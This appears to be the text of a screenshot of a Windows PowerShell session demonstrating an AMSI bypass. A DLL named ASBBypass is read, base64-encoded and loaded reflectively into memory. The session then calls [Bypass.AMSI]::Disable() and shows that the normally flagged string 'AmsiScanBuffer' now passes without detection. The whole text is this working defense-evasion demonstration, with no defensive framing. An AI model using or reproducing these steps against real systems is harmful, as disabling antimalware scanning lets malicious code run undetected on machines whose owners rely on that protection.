 Windows PowerShell
PS C:\Users\Rasta> $DLLPath = "C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll"
PS C:\Users\Rasta> $EncodedDLL = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes($DLLPath))
PS C:\Users\Rasta> [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String($EncodedDLL))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>